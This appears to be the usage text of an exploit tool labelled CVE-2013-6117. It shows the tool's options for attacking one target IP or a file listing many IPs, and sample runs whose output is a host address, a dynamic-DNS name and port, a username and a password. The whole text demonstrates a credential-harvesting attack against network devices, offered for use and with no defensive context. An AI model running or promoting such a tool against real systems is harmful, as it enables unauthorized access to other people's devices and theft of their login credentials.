 $ ./CVE-2013-6117 -h
Options:
-h, --help display help information
-f, --filename File containing list of IP addresses
-t, --target Target IP
$ ./CVE-2013-6117 -f hostfile.txt
1.2.4.4|name.no-ip.org:80|username|password
$ ./CVE-2013-6117 -t 1.2.3.4
1.2.4.4|name.no-ip.org:80|username|password